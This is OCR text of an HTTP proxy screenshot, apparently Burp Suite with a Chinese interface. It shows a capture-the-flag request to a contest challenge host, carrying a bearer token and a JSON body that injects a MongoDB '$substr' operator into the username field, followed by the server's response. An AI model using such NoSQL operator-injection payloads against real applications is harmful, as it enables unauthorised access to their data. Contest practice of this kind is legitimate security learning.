 发送
取消
请求
美化 Raw Hex
\n
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://prob09-iqihr33v.contest.pku.edu.cn
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://prob09-iqihr33v.contest.pku.edu.cn/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiY3RmZXIifQ.iHO7zcH73BE
aSK7ZNG8VwclFTPsOefrPDxOiWHG1jUU
19
20 {
21 "username":{
22 "$substr":[
"admin",
0,
5
]
23 }
24 }
搜索
0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 May 2024 18:18:14 GMT
4 Content-Type: application/json; charset=UTF-8
5 Content-Length: 1
6 Vary: Accept-Encoding
7
8 0
搜索